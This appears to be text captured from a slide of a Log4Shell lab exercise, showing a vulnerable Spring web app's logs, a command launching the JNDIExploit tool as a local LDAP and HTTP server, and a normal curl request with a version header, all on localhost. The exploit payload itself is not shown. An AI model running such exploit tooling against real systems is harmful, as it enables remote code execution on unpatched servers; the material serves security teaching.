 DOJ_Team_Repository ...
student@kalit01: ~/log4j
11:11 AM
1. web app is running
student@kalit01: ~/log4j
student@kalit01: ~ 88x10
: Started VulnerableAppApplication in 3.063 seconds (JVM running for 4.656)
2023-09-18 15:10:41.430  INFO 1 --- [nio-8080-exec-1] o.a.c.c.C.[.[.[/]
: Initializing Spring DispatcherServlet 'dispatcherServlet'
2023-09-18 15:10:41.431  INFO 1 --- [nio-8080-exec-1] o.s.w.s.DispatcherServlet
: Initializing Servlet 'dispatcherServlet'
File System
2023-09-18 15:10:41.438  INFO 1 --- [nio-8080-exec-1] o.s.w.s.DispatcherServlet
: Completed initialization in 7 ms
2023-09-18 15:10:41.519  INFO 1 --- [nio-8080-exec-1] HelloWorld
: Received a request for API version 1.0
5. request received
student@kalit01: ~/log4j 88x8
(student㉿kalit01)-[~/log4j]
$ java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 127.0.0.1 -p 8888
2. JNDI is running
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 8888...
student@kalit01: ~/log4j 88x8
(student㉿kalit01)-[~/log4j]
$ curl 127.0.0.1:8080 -H 'X-Api-Version: 1.0'
3. Normal request
Hello, world!
6. client receives the response